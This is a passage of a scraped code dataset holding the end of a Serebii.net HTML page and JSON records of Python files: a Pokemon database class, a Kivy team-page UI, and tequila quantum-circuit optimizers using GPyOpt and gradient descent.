align=\"center\"><a href=\"http://www.facebook.com/SerebiiNetPage\" target=\"blank\"><img src=\"/Toolbar/headers/Facebook.png\" border=\"0\" /></a> <a href=\"http://www.twitter.com/SerebiiNet\" target=\"blank\"><img src=\"/Toolbar/headers/Twitter.png\" border=\"0\" /></a></div> \n <img src=\"/Toolbar/headers/Association.gif\" border=\"0\" width=\"140\" height=\"27\"></font></b><br />\n <div align=\"center\"><a href=\"http://www.pocketmonsters.net/\" target=\"blank\"><img src=\"/Toolbar/pm.png\" border=\"0\" alt=\"#PM\"></a><br /><a href=\"http://www.legendarypokemon.net/\" target=\"blank\"><img src=\"/Toolbar/lpoke.png\" border=\"0\" alt=\"Legendary Pokémon\"></a><br /><a href=\"http://www.pocket-world.co.uk/\" target=\"blank\"><img src=\"/Toolbar/pocketworld.png\" border=\"0\" alt=\"Pocket World\"></a><br />\n</div>\n\n</td>\n </tr>\n </table>\n \n \n \n <center>\n <table border=\"1\" cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse\" width=\"93%\" bordercolor=\"#000000\">\n <tr>\n <td width=\"28%\" bgcolor=\"#507C36\" valign=\"top\">\n <font SIZE=\"1\" face=\"Verdana\" color=\"#000000\">All Content is \n ©Copyright of Serebii.net 1999-2015.<br />\nPokémon And All Respective Names are Trademark & © of Nintendo 1996-2015</font></b></td>\n <td width=\"12%\" bgcolor=\"#507C36\" valign=\"top\">\n \n<div id=\"menu\"><b>Navigation<br />\n </b><a href=\"javascript:history.back()\">Back</a> - <a href=\"javascript:history.forward()\">Forward</a> - <a href=\"#top\">Top</a></div></td>\n </tr>\n </table>\n </center>\n<br /><div align=\"center\"><script type=\"text/javascript\"><!--\ngoogle_ad_client = \"pub-4807457957392508\";\n/* 728x90, Bottom Site */\ngoogle_ad_slot = \"7960574568\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n//-->\n</script>\n<script type=\"text/javascript\"\nsrc=\"http://pagead2.googlesyndication.com/pagead/show_ads.js\">\n</script></div>\n\n\n</body>\n</html>"
},
{
"alpha_fraction": 0.46466124057769775,
"alphanum_fraction": 0.474526047706604,
"avg_line_length": 36.5503044128418,
"blob_id": "3f3426cc6fbacd3e40d4aca9fc683ce71b7e6f83",
"content_id": "e7e0d758d342ea4035303d8ced659cac30b47d94",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 24634,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 656,
"path": "/Pokedex/pokemon.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from Database.database import *\nfrom Utils.pkmutils import *\n\n\n\"\"\" Pokemon Class for Database--------------------------------------------------\n\"\"\"\n\n\nclass Pokemon:\n def __init__(self, poke=None):\n if isinstance(poke, dict):\n # Get Name\n self.__set_from_dict_name(poke)\n\n # Get Dex numbers\n self.__set_from_dict_num(poke)\n\n # Get Gender\n self.__set_from_dict_gender(poke)\n\n # Get Pokemon Type\n self.__set_from_dict_types(poke)\n\n # Get Pokemon Classification\n self.__set_from_dict_classification(poke)\n\n # Get Pokemon Height\n self.__set_from_dict_height(poke)\n\n # Get Pokemon Weight\n self.__set_from_dict_weight(poke)\n\n # Get Capture Rate\n self.__set_from_dict_capture_rate(poke)\n\n # Get Base Egg Step Count\n self.__set_from_dict_base_egg_steps(poke)\n\n # Get Image Path\n self.__set_from_dict_image_path(poke)\n\n # Get Abilities\n self.__set_from_dict_abilities(poke)\n\n # Get Experience Growth\n self.__set_from_dict_exp_growth(poke)\n\n # Get Base Happiness\n self.__set_from_dict_base_happiness(poke)\n\n # Get EV Worth\n self.__set_from_dict_ev_worth(poke)\n\n # Get SkyBattle\n self.__set_from_dict_sky_battle(poke)\n\n # Get Weaknesses\n self.__set_from_dict_weaknesses(poke)\n\n # Get Wild Items\n self.__set_from_dict_wildItems(poke)\n\n # Get EggGroup\n self.__set_from_dict_egg_group(poke)\n\n # Get EvoChain\n self.__set_from_dict_evo_chain(poke)\n\n # Get Location\n self.__set_from_dict_location(poke)\n\n # Get DexText\n self.__set_from_dict_dex_text(poke)\n\n # Get Attacks\n self.__set_from_dict_attacks(poke)\n\n # Get Stats\n self.__set_from_dict_stats(poke)\n\n if isinstance(poke, str):\n name = poke\n db = DatabaseManager()\n data = db.get_pokemon_by_name(name)\n\n pokeData = data[0]\n pokeAbilities = data[1]\n pokeHiddenAbilities = data[2]\n pokeAttacks = data[3]\n pokeItems = data[4]\n pokeDexNavItems = data[5]\n pokeEvWorth = data[6]\n pokeEvoChain = data[7]\n\n # Get Name\n self.__set_from_db_name(pokeData[0])\n\n # Get Dex numbers\n self.__set_from_db_num(pokeData[1], pokeData[2], pokeData[3], pokeData[4], pokeData[5])\n\n # Get Gender\n self.__set_from_db_gender(pokeData[6], pokeData[7])\n\n # Get Pokemon Type\n self.__set_from_db_types(pokeData[9], pokeData[10])\n\n # Get Pokemon Classification\n self.__set_from_db_classification(pokeData[11])\n\n # Get Pokemon Height\n self.__set_from_db_height(pokeData[12], pokeData[13])\n\n # Get Pokemon Weight\n self.__set_from_db_weight(pokeData[14], pokeData[15])\n\n # Get Capture Rate\n self.__set_from_db_capture_rate(pokeData[16], pokeData[17])\n\n # Get Base Egg Step Count\n self.__set_from_db_base_egg_steps(pokeData[18])\n\n # Get Image Path\n self.__set_from_db_image_path(pokeData[19], pokeData[20])\n\n # Get Abilities\n self.__set_from_db_abilities(pokeAbilities, pokeHiddenAbilities)\n\n # Get Experience Growth\n self.__set_from_db_exp_growth(pokeData[21], pokeData[22])\n\n # Get Base Happiness\n self.__set_from_db_base_happiness(pokeData[23])\n\n # Get EV Worth\n self.__set_from_db_ev_worth(pokeEvWorth)\n\n # Get SkyBattle\n self.__set_from_db_sky_battle(pokeData[24])\n\n # Get Weaknesses\n self.__set_from_db_weaknesses(pokeData[25], pokeData[26], pokeData[27], pokeData[28], pokeData[29],\n pokeData[30], pokeData[31], pokeData[32], pokeData[33], pokeData[34],\n pokeData[35], pokeData[36], pokeData[37], pokeData[38], pokeData[39],\n pokeData[40], pokeData[41], pokeData[42])\n\n # Get Wild Items\n self.__set_from_db_wild_items(pokeItems, pokeDexNavItems)\n\n # Get EggGroup\n self.__set_from_db_egg_group(pokeData[43], pokeData[44])\n\n # Get EvoChain\n self.__set_from_db_evo_chain(pokeEvoChain)\n\n # Get Location\n self.__set_from_db_location(pokeData[45], pokeData[46], pokeData[47], pokeData[48])\n\n # Get DexText\n self.__set_from_db_dex_text(pokeData[49], pokeData[50], pokeData[51], pokeData[52])\n\n # Get Attacks\n self.__set_from_db_attacks(pokeAttacks)\n\n # Get Stats\n self.__set_from_db_stats(pokeData[53], pokeData[54], pokeData[55], pokeData[56], pokeData[57], pokeData[58],\n pokeData[59])\n\n def __str__(self):\n \"\"\"\n :return:\n :rtype:\n \"\"\"\n string = str(self.__name)\n return string\n\n def __repr__(self):\n return self.__str__()\n\n # Save Pokemon\n def create_ability_database(self):\n manager = AbilitiesManager()\n manager.create_table_abilities()\n for ability in self.__abilities.get_abilities() + self.__abilities.get_hidden_abilities():\n try:\n manager.insert_ability(ability=ability)\n except sqlite3.IntegrityError:\n pass\n\n def create_pokemon_ability_database(self):\n manager = PokemonAbilitiesManager()\n managerHidden = PokemonHiddenAbilitiesManager()\n for ability in self.__abilities.get_abilities():\n try:\n manager.insert_ability(self.__name, ability=ability)\n except sqlite3.IntegrityError:\n pass\n for ability in self.__abilities.get_hidden_abilities():\n try:\n managerHidden.insert_ability(self.__name, ability=ability)\n except sqlite3.IntegrityError:\n pass\n\n def create_attacks_database(self):\n manager = AttacksManager()\n manager.create_table_attacks()\n for key in self.__attacks.get_attack_groups():\n for attack in self.__attacks.get_attack_group(key):\n try:\n manager.insert_attack(attack=attack)\n except sqlite3.IntegrityError:\n pass\n\n def create_pokemon_attacks_database(self):\n managerPkAtts = PokeAttacksManager()\n for key in self.__attacks.get_attack_groups():\n for attack in self.__attacks.get_attack_group(key):\n try:\n managerPkAtts.insert_poke_attacks(self.__name, attack.get_name(), key, str(attack.get_condition()))\n except sqlite3.IntegrityError:\n pass\n\n def create_pokemon_items_database(self):\n managerPkItems = PokeItemsManager()\n for item in self.__wildItems.get_normal_items():\n if (item != 'None' and item != ''):\n parts = item.split(' - ')\n itemName = parts[0].strip()\n itemChance = int(parts[1].strip(' %(SuperSize)'))\n try:\n managerPkItems.insert_poke_item(self.__name, itemName, itemChance)\n except sqlite3.IntegrityError:\n pass\n\n # esses nomes tão uma bosta D:\n\n def create_pokemon_dex_nav_items_database(self):\n managerPkItems = PokeDexNavItemsManager()\n dexNavItems = self.__wildItems.get_dex_nav_items()\n if dexNavItems:\n for item in self.__wildItems.get_dex_nav_items():\n item = item.strip(' %')\n if item != 'None' and item != '':\n try:\n managerPkItems.insert_poke_item(self.__name, item)\n except sqlite3.IntegrityError:\n pass\n\n def create_pokemon_ev_worth_database(self):\n manager = PokemonEVWorthManager()\n for ev in self.get_ev_worth().get_evs():\n print(ev)\n try:\n manager.insert_poke_ev_worth(self.__name, ev)\n except sqlite3.IntegrityError:\n pass\n\n def create_pokemon_evo_chain_database(self):\n manager = PokemonEvoChainManager()\n for evoChain in self.__evoChain.get_evo_chain():\n print(evoChain)\n try:\n manager.insert_evo_node(self.__name, evoChain)\n except sqlite3.IntegrityError:\n pass\n\n def create_pokemon_database(self):\n manager = PokemonManager()\n manager.insert_pokemon(self)\n\n # Set Name----------------------------------------------------------------------\n def __set_from_dict_name(self, poke):\n self.__name = poke['Name']\n # try:\n # print(self.__name)\n # except UnicodeEncodeError:\n # print(self.__name.encode('utf-8','ignore'))\n\n def __set_from_db_name(self, name):\n self.__name = name\n # try:\n # print(self.__name)\n # except UnicodeEncodeError:\n # print(self.__name.encode('utf-8','ignore'))\n\n\n # Get Name----------------------------------------------------------------------\n def get_name(self):\n return self.__name\n\n # Set Num----------------------------------------------------------------------\n def __set_from_dict_num(self, poke):\n self.__num = DexNum(poke['No']['National'][1:],\n poke['No']['Central'][1:],\n poke['No']['Coastal'][1:],\n poke['No']['Mountain'][1:],\n poke['No']['Hoenn'][1:])\n\n def __set_from_db_num(self, national, central, coastal, mountain, hoenn):\n self.__num = DexNum(national,\n central,\n coastal,\n mountain,\n hoenn)\n\n\n # Get Num----------------------------------------------------------------------\n def get_dex_num(self):\n return self.__num\n\n # Set Gender----------------------------------------------------------------------\n def __set_from_dict_gender(self, poke):\n try:\n male = poke['Gender']['Male']\n female = poke['Gender']['Female']\n self.__gender = PokeGender(float(male[:-1])\n , float(female[:-1]))\n except (KeyError, TypeError):\n self.__gender = PokeGender()\n\n def __set_from_db_gender(self, mRate, fRate):\n self.__gender = PokeGender(mRate, fRate)\n\n\n # Get Gender----------------------------------------------------------------------\n def get_gender(self):\n return self.__gender\n\n # Set Types----------------------------------------------------------------------\n def __set_from_dict_types(self, poke):\n try:\n type1 = poke['Types'][0]\n type2 = poke['Types'][1]\n\n self.__types = PokeTypes(type1, type2)\n except IndexError:\n self.__types = PokeTypes(type1)\n\n def __set_from_db_types(self, type1, type2):\n self.__types = PokeTypes(type1, type2)\n\n\n # Get Types----------------------------------------------------------------------\n def get_types(self):\n return self.__types\n\n # Set Classification----------------------------------------------------------------------\n def __set_from_dict_classification(self, poke):\n self.__classification = poke['Classification'].pop()\n\n def __set_from_db_classification(self, data):\n self.__classification = data\n\n # Get Classification----------------------------------------------------------------------\n def get_classification(self):\n return self.__classification\n\n # Set Height----------------------------------------------------------------------\n def __set_from_dict_height(self, poke):\n height = poke['Height'][0]\n h = height.split()\n if self.__num.get_national() == 720:\n self.__height = []\n self.__height.append(PokeHeight(h[3], h[0]))\n self.__height.append(PokeHeight(h[5], h[2]))\n else:\n self.__height = PokeHeight(h[1], h[0])\n\n def __set_from_db_height(self, meters, inches):\n self.__height = PokeHeight(meters, inches)\n\n\n # Get Height----------------------------------------------------------------------\n def get_height(self):\n if isinstance(self.__height, list):\n return self.__height[0]\n else:\n return self.__height\n\n # Set Weight----------------------------------------------------------------------\n\n def __set_from_dict_weight(self, poke):\n weight = poke['Weight'][0]\n w = weight.split()\n if self.__num.get_national() == 720:\n self.__weight = []\n self.__weight.append(PokeWeight(w[3], w[0]))\n self.__weight.append(PokeWeight(w[5], w[2]))\n else:\n self.__weight = PokeWeight(w[1], w[0])\n\n def __set_from_db_weight(self, kg, lbs):\n self.__weight = PokeWeight(kg, lbs)\n\n\n # Get Weight----------------------------------------------------------------------\n def get_weight(self):\n if isinstance(self.__weight, list):\n return self.__weight[0]\n else:\n return self.__weight\n\n\n # Set CaptureRate----------------------------------------------------------------------\n\n def __set_from_dict_capture_rate(self, poke):\n self.__captureRate = PokeCR(poke['Capture Rate'])\n\n def __set_from_db_capture_rate(self, crORAS, crXY):\n self.__captureRate = PokeCR(cRORAS=crORAS,\n crXY=crXY)\n\n # Get CaptureRate----------------------------------------------------------------------\n def get_capture_rate(self):\n return self.__captureRate\n\n # Set BaseEggSteps----------------------------------------------------------------------\n def __set_from_dict_base_egg_steps(self, poke):\n steps = poke['Base Egg Steps'][0].replace(',', '').strip()\n if (steps == ''):\n steps = 0\n self.__baseEggSteps = int(steps)\n\n def __set_from_db_base_egg_steps(self, steps):\n self.__baseEggSteps = steps\n\n # Get BaseEggSteps----------------------------------------------------------------------\n def get_base_egg_steps(self):\n return self.__baseEggSteps\n\n # Set Image Path----------------------------------------------------------------------\n def __set_from_dict_image_path(self, poke):\n self.__img = PokeImage(poke['Picture'], poke['Picture-Shiny'])\n\n def __set_from_db_image_path(self, path, sPath):\n self.__img = PokeImage(path, sPath)\n\n # Get Image Path----------------------------------------------------------------------\n def get_image_path(self):\n return self.__img\n\n # Set Abilities----------------------------------------------------------------------\n def __set_from_dict_abilities(self, poke):\n self.__abilities = PokeAbilities(poke['Abilities'])\n\n def __set_from_db_abilities(self, abilities, hiddenAbilities):\n self.__abilities = PokeAbilities(abilitiesList=abilities, hiddenAbilitiesList=hiddenAbilities)\n\n # Get Abilities\n def get_abilities(self):\n return self.__abilities\n\n # Set ExpGrowth----------------------------------------------------------------------\n def __set_from_dict_exp_growth(self, poke):\n self.__expGrowth = PokeExpGrowth(poke['Experience Growth'])\n\n def __set_from_db_exp_growth(self, expGrowth, classification):\n self.__expGrowth = PokeExpGrowth(expGrowth=expGrowth, expClassification=classification)\n\n # Get ExpGrowth----------------------------------------------------------------------\n def get_exp_growth(self):\n return self.__expGrowth\n\n # Set baseHappines----------------------------------------------------------------------\n def __set_from_dict_base_happiness(self, poke):\n self.__baseHappiness = int(poke['Base Happiness'].pop())\n\n def __set_from_db_base_happiness(self, baseHappiness):\n self.__baseHappiness = baseHappiness\n\n # Get baseHappines----------------------------------------------------------------------\n def get_happiness(self):\n return self.__baseHappiness\n\n # Set evWorth----------------------------------------------------------------------\n def __set_from_dict_ev_worth(self, poke):\n if (self.__num.get_national() == 386):\n ev = poke['Effort Values Earned'][0].split('Normal Forme')\n ev = ev[1].split('Attack Forme')\n evNormal = ev[0]\n ev = ev[1].split('Defense Forme')\n evAttack = ev[0]\n ev = ev[1].split('Speed Forme')\n evDefense = ev[0]\n evSpeed = ev[1]\n self.__evWorth = [PokeEVWorth([evNormal]),\n PokeEVWorth([evAttack]),\n PokeEVWorth([evDefense]),\n PokeEVWorth([evSpeed])]\n\n elif (self.__num.get_national() == 413):\n ev = poke['Effort Values Earned'][0].split('Plant Cloak')\n ev = ev[1].split('Sandy Cloak')\n evPlant = ev[0]\n ev = ev[1].split('Trash Cloak')\n evSandy = ev[0]\n evTrash = ev[1]\n self.__evWorth = [PokeEVWorth([evPlant]),\n PokeEVWorth([evSandy]),\n PokeEVWorth([evTrash])]\n elif (self.__num.get_national() == 492):\n ev = poke['Effort Values Earned'][0].split('Land Forme')\n ev = ev[1].split('Sky Forme')\n evLand = ev[0]\n evSky = ev[1]\n self.__evWorth = [PokeEVWorth([evLand]),\n PokeEVWorth([evSky])]\n elif (self.__num.get_national() == 555):\n ev = poke['Effort Values Earned'][0].split('Standard')\n ev = ev[1].split('Zen Mode')\n evStandard = ev[0]\n evZen = ev[1]\n self.__evWorth = [PokeEVWorth([evStandard]),\n PokeEVWorth([evZen])]\n elif (self.__num.get_national() == 641 or self.__num.get_national() == 642 or self.__num.get_national() == 645):\n ev = poke['Effort Values Earned'][0].split('Incarnate Forme')\n ev = ev[1].split('Therian Forme')\n evIncarnate = ev[0]\n evTherian = ev[1]\n self.__evWorth = [PokeEVWorth([evIncarnate]),\n PokeEVWorth([evTherian])]\n elif (self.__num.get_national() == 646):\n ev = poke['Effort Values Earned'][0].split('Kyurem', 1)\n ev = ev[1].split('Black Kyurem')\n evKyurem = ev[0]\n ev = ev[1].split('White Kyurem')\n evBKyurem = ev[0]\n evWKyurem = ev[1]\n self.__evWorth = [PokeEVWorth([evKyurem]),\n PokeEVWorth([evBKyurem]),\n PokeEVWorth([evWKyurem])]\n elif (self.__num.get_national() == 648):\n ev = poke['Effort Values Earned'][0].split('Aria Forme')\n ev = ev[1].split('Pirouette Forme')\n evAria = ev[0]\n evPirouette = ev[1]\n self.__evWorth = [PokeEVWorth([evAria]),\n PokeEVWorth([evPirouette])]\n else:\n self.__evWorth = PokeEVWorth(poke['Effort Values Earned'])\n\n def __set_from_db_ev_worth(self, evWorth):\n self.__evWorth = PokeEVWorth(EvList=evWorth)\n\n # Get evWorth----------------------------------------------------------------------\n def get_ev_worth(self):\n if isinstance(self.__evWorth, list):\n return self.__evWorth[0]\n else:\n return self.__evWorth\n\n\n # Set SkyBattle----------------------------------------------------------------------\n\n def __set_from_dict_sky_battle(self, poke):\n self.__skyBattle = poke['Eligible for Sky Battle?'].pop().strip()\n\n def __set_from_db_sky_battle(self, skyBattle):\n self.__skyBattle = skyBattle\n\n # Get SkyBattle-----------------------------------------------------------------------\n def get_sky_battle(self):\n return self.__skyBattle\n\n # Set Weaknesses----------------------------------------------------------------------\n def __set_from_dict_weaknesses(self, poke):\n self.__weaknesses = PokeWeaknesses(poke['Weaknesses'])\n\n def __set_from_db_weaknesses(self, normal, fire, water, electric, grass, ice, fighting, poison, ground, flying,\n psychic, bug, rock, ghost, dragon, dark, steel, fairy):\n self.__weaknesses = PokeWeaknesses(None, normal, fire, water, electric, grass, ice, fighting, poison, ground,\n flying, psychic, bug, rock, ghost, dragon, dark, steel, fairy)\n\n # Get Weaknesses---------------------------------------------------------------------\n def get_weaknesses(self):\n return self.__weaknesses\n\n # Set WildHoldItem----------------------------------------------------------------------\n def __set_from_dict_wildItems(self, poke):\n self.__wildItems = PokeWildItems(poke['Wild Hold Item'])\n\n def __set_from_db_wild_items(self, items, dexnav):\n self.__wildItems = PokeWildItems(items=items, dexNavItems=dexnav)\n\n # Get WildHoldItems\n def get_wild_items(self):\n return self.__wildItems\n\n # Set EggGroup----------------------------------------------------------------------\n def __set_from_dict_egg_group(self, poke):\n self.__eggGroups = PokeEggGroup(poke['Egg Groups'])\n\n def __set_from_db_egg_group(self, g1, g2):\n self.__eggGroups = PokeEggGroup(group1=EggGroup.__fromStr__(g1), group2=EggGroup.__fromStr__(g2))\n\n # Get EggGroup----------------------------------------------------------------------\n def get_egg_groups(self):\n return self.__eggGroups\n\n # Set EvoChain----------------------------------------------------------------------\n def __set_from_dict_evo_chain(self, poke):\n self.__evoChain = PokeEvoChain(poke['Evo Chain'])\n\n def __set_from_db_evo_chain(self, evoChain):\n self.__evoChain = PokeEvoChain(dbChain=evoChain)\n\n # Get EvoChain----------------------------------------------------------------------\n def get_evo_chain(self):\n return self.__evoChain\n\n # Set Location----------------------------------------------------------------------\n def __set_from_dict_location(self, poke):\n self.__location = PokeLocation(poke['Location'])\n\n def __set_from_db_location(self, x, y, oR, aS):\n self.__location = PokeLocation(x=x, y=y, oR=oR, aS=aS)\n\n # Get Location----------------------------------------------------------------------\n def get_location(self):\n return self.__location\n\n # Set DexText----------------------------------------------------------------------\n def __set_from_dict_dex_text(self, poke):\n self.__dexText = PokeDexText(poke['Flavour Text'])\n\n def __set_from_db_dex_text(self, x, y, oR, aS):\n self.__dexText = PokeDexText(x=x, y=y, oR=oR, aS=aS)\n\n # Get DexText----------------------------------------------------------------------\n def get_dex_text(self):\n return self.__dexText\n\n # Set Attacks----------------------------------------------------------------------\n def __set_from_dict_attacks(self, poke):\n self.__attacks = PokeAttacks(poke['Attacks'])\n\n def __set_from_db_attacks(self, attacks):\n self.__attacks = PokeAttacks(attacks=attacks)\n\n # Get Attacks\n def get_attacks(self):\n return self.__attacks\n\n # Set Stats----------------------------------------------------------------------\n def __set_from_dict_stats(self, poke):\n self.__stats = PokeStats(poke['Stats'])\n\n def __set_from_db_stats(self, hp, attack, defense, spAttack, spDefense, speed, total):\n self.__stats = PokeStats(None, hp, attack, defense, spAttack, spDefense, speed, total)\n\n # Get Stats----------------------------------------------------------------------\n def get_stats(self):\n return self.__stats\n\n\nif __name__ == '__main__':\n Pokemon('Bulbasaur')\n"
},
{
"alpha_fraction": 0.6714285612106323,
"alphanum_fraction": 0.6857143044471741,
"avg_line_length": 13.625,
"blob_id": "4b37efd4b20f06c73e8ee229995946ced03e0559",
"content_id": "a837e64ef171f16f559d0df296926d2202902c8f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 350,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 24,
"path": "/Interface/teampage.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from kivy.lang import Builder\nfrom kivy.base import runTouchApp\n\nfrom kivy.uix.gridlayout import GridLayout\n\nfrom teamdisplay import TeamDisplay\n\nBuilder.load_string('''\n<TeamPage>\n cols: 2\n rows: 1\n\n TeamDisplay:\n\n Label:\n size_hint_x: 0.3\n text: 'Text2'\n\n''')\n\nclass TeamPage(GridLayout):\n pass\n\nrunTouchApp(TeamPage())"
}
] | 25 |
snc2/tequila | https://github.com/snc2/tequila | 46b2642e5905f67cb4972673c0d3a6fd4820dab1 | 6767ced9215408f7d055c22df7a66ccd610b00fb | 250ddda9e64e82c3bc90c21335ee20dc73563b59 | refs/heads/master | 2022-11-09T21:37:55.830535 | 2020-06-30T13:24:24 | 2020-06-30T13:24:24 | 271,865,504 | 0 | 0 | MIT | 2020-06-12T18:31:07 | 2020-06-12T16:09:12 | 2020-06-12T16:23:45 | null | [
{
"alpha_fraction": 0.6150338053703308,
"alphanum_fraction": 0.6167636513710022,
"avg_line_length": 40.83552551269531,
"blob_id": "8911a389b1fbb14fb85a0a9d4b6a56485da96621",
"content_id": "64bd32682ff643168f28c6df5bb1d524fbd77d72",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6359,
"license_type": "permissive",
"max_line_length": 142,
"num_lines": 152,
"path": "/src/tequila/optimizers/optimizer_gpyopt.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "from tequila.objective.objective import Objective\nfrom tequila.optimizers.optimizer_base import Optimizer\n\nimport typing\nimport numbers\nfrom tequila.objective.objective import Variable\nimport warnings\n\nwarnings.simplefilter(\"ignore\")\nimport GPyOpt\nfrom GPyOpt.methods import BayesianOptimization\n\nimport numpy as np\nfrom tequila.simulators.simulator_api import compile, pick_backend\nfrom collections import namedtuple\n\nGPyOptReturnType = namedtuple('GPyOptReturnType', 'energy angles history object')\n\n\ndef array_to_objective_dict(objective, array, passives=None) -> typing.Dict[Variable, float]:\n op = objective.extract_variables()\n if passives is not None:\n for i, thing in enumerate(op):\n if thing in passives.keys():\n op.remove(thing)\n back = {v: array[:, i] for i, v in enumerate(op)}\n if passives is not None:\n for k, v in passives.items():\n back[k] = v\n return back\n\n\nclass OptimizerGpyOpt(Optimizer):\n\n @classmethod\n def available_methods(cls):\n return ['lbfgs', 'direct', 'cma']\n\n def __init__(self, maxiter=100, backend=None, save_history=True, minimize=True,\n samples=None, noise=None, backend_options=None, silent=False):\n self._minimize = minimize\n super().__init__(backend=backend, maxiter=maxiter, samples=samples, save_history=save_history,\n noise=noise, backend_options=backend_options, silent=silent)\n\n def get_domain(self, objective, passive_angles=None) -> typing.List[typing.Dict]:\n op = objective.extract_variables()\n if passive_angles is not None:\n for i, thing in enumerate(op):\n if thing in passive_angles.keys():\n op.remove(thing)\n return [{'name': v, 'type': 'continuous', 'domain': (0, 2 * np.pi)} for v in op]\n\n def get_object(self, func, domain, method) -> GPyOpt.methods.BayesianOptimization:\n return BayesianOptimization(f=func, domain=domain, acquisition=method)\n\n def construct_function(self, objective, passive_angles=None) -> typing.Callable:\n return lambda arr: objective(backend=self.backend,\n variables=array_to_objective_dict(objective, arr, passive_angles),\n samples=self.samples,\n noise=self.noise)\n\n def redictify(self, arr, objective, passive_angles=None) -> typing.Dict:\n op = objective.extract_variables()\n if passive_angles is not None:\n for i, thing in enumerate(op):\n if thing in passive_angles.keys():\n op.remove(thing)\n back = {v: arr[i] for i, v in enumerate(op)}\n if passive_angles is not None:\n for k, v in passive_angles.items():\n back[k] = v\n return back\n\n def __call__(self, objective: Objective,\n initial_values: typing.Dict[Variable, numbers.Real] = None,\n variables: typing.List[typing.Hashable] = None,\n method: str = 'lbfgs', *args, **kwargs) -> GPyOptReturnType:\n\n active_angles, passive_angles, variables = self.initialize_variables(objective, initial_values, variables)\n dom = self.get_domain(objective, passive_angles)\n\n O = compile(objective=objective, variables=initial_values, backend=self.backend,\n noise=self.noise, samples=self.samples,\n backend_options=self.backend_options)\n\n if not self.silent:\n print(self)\n print(\"{:15} : {}\".format(\"method\", method))\n print(\"{:15} : {} expectationvalues\".format(\"Objective\", O.count_expectationvalues()))\n\n f = self.construct_function(O, passive_angles)\n opt = self.get_object(f, dom, method)\n opt.run_optimization(self.maxiter, verbosity=not self.silent)\n if self.save_history:\n self.history.energies = opt.get_evaluations()[1].flatten()\n self.history.angles = [self.redictify(v, objective, passive_angles) for v in opt.get_evaluations()[0]]\n return GPyOptReturnType(energy=opt.fx_opt, angles=self.redictify(opt.x_opt, objective, passive_angles),\n history=self.history, object=opt)\n\n\ndef minimize(objective: Objective,\n maxiter: int,\n variables: typing.List = None,\n initial_values: typing.Dict = None,\n samples: int = None,\n backend: str = None,\n backend_options: dict = None,\n noise=None,\n method: str = 'lbfgs',\n silent: bool = False,\n *args,\n **kwargs\n ) -> GPyOptReturnType:\n \"\"\"\n\n Parameters\n ----------\n objective: Objective :\n The tequila objective to optimize\n initial_values: typing.Dict[typing.Hashable, numbers.Real]: (Default value = None):\n Initial values as dictionary of Hashable types (variable keys) and floating point numbers. generates FIXED variables! if not provided,\n all variables will be optimized.\n variables: typing.List[typing.Hashable] :\n (Default value = None)\n List of Variables to optimize. If None, all variables optimized, and the passives command is over-ruled.\n samples: int :\n (Default value = None)\n samples/shots to take in every run of the quantum circuits (None activates full wavefunction simulation)\n maxiter: int :\n how many iterations of GPyOpt to run. Note: GPyOpt will override this as it sees fit.\n backend: str :\n (Default value = None)\n Simulator backend, will be automatically chosen if set to None\n noise: NoiseModel :\n (Default value = None)\n a noise model to apply to the circuits of Objective.\n method: str:\n (Default value = 'lbfgs')\n method of acquisition. Allowed arguments are 'lbfgs', 'DIRECT', and 'CMA'\n\n Returns\n -------\n\n \"\"\"\n\n optimizer = OptimizerGpyOpt(samples=samples, backend=backend, maxiter=maxiter,\n backend_options=backend_options,\n noise=noise, silent=silent)\n return optimizer(objective=objective, initial_values=initial_values,\n variables=variables,\n method=method\n )\n"
},
{
"alpha_fraction": 0.5429298281669617,
"alphanum_fraction": 0.5485361218452454,
"avg_line_length": 37.68273162841797,
"blob_id": "8c86a3dec012aaf1ef364a88d46098fa08313cf9",
"content_id": "9eac01ab4cadc465f34c7a3281f60c47e3ca6ba4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19264,
"license_type": "permissive",
"max_line_length": 156,
"num_lines": 498,
"path": "/src/tequila/optimizers/optimizer_gd.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "import numpy, typing, numbers, copy\nfrom tequila.objective import Objective\nfrom tequila.objective.objective import assign_variable, Variable, format_variable_dictionary, format_variable_list\nfrom .optimizer_base import Optimizer\nfrom tequila.circuit.gradient import grad\nfrom collections import namedtuple\nfrom tequila.simulators.simulator_api import compile\nfrom tequila.circuit.noise import NoiseModel\nfrom tequila.tools.qng import get_qng_combos, CallableVector, QNGVector\nfrom tequila.utils import TequilaException\n\nGDReturnType = namedtuple('GDReturnType', 'energy angles history moments')\n\n\nclass OptimizerGD(Optimizer):\n\n @classmethod\n def available_methods(cls):\n \"\"\":return: All tested available methods\"\"\"\n return ['adam', 'adagrad', 'adamax', 'nadam', 'sgd', 'momentum', 'nesterov', 'rmsprop', 'rmsprop-nesterov']\n\n def __init__(self, maxiter=100,\n method='sgd',\n tol: numbers.Real = None,\n lr=0.1,\n beta=0.9,\n rho=0.999,\n epsilon=1.0 * 10 ** (-7),\n samples=None,\n backend=None,\n backend_options=None,\n noise=None,\n silent=True,\n **kwargs):\n \"\"\"\n Optimize a circuit to minimize a given objective using Adam\n See the Optimizer class for all other parameters to initialize\n \"\"\"\n\n super().__init__(maxiter=maxiter, samples=samples,\n backend=backend, backend_options=backend_options,\n noise=noise,\n **kwargs)\n method_dict = {\n 'adam': self._adam,\n 'adagrad': self._adagrad,\n 'adamax': self._adamax,\n 'nadam': self._nadam,\n 'sgd': self._sgd,\n 'momentum': self._momentum,\n 'nesterov': self._nesterov,\n 'rmsprop': self._rms,\n 'rmsprop-nesterov': self._rms_nesterov}\n\n self.f = method_dict[method.lower()]\n self.silent = silent\n self.gradient_lookup = {}\n self.active_key_lookup = {}\n self.moments_lookup = {}\n self.moments_trajectory = {}\n self.step_lookup = 